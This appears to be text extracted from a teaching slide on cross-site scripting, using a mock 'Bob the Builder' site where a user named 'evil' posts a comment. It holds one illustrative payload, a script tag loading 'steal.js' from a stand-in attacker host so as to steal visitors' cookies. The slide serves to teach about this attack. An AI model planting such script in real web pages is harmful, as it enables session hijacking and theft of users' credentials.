 evil says: “I love...”
creds alice
Bob
the
Builder
™
PLAY
GAMES
WATCH
VIDEOS
PRINT
AND
COLOUR
BUILD
WITH
BOB
MEET
THE
TEAM
...”
XSS exploits the trust a user has in a site
(form of session hijacking)
post
“I love building!”
<script src=“myevilsite.com/steal.js”>
send me your cookies!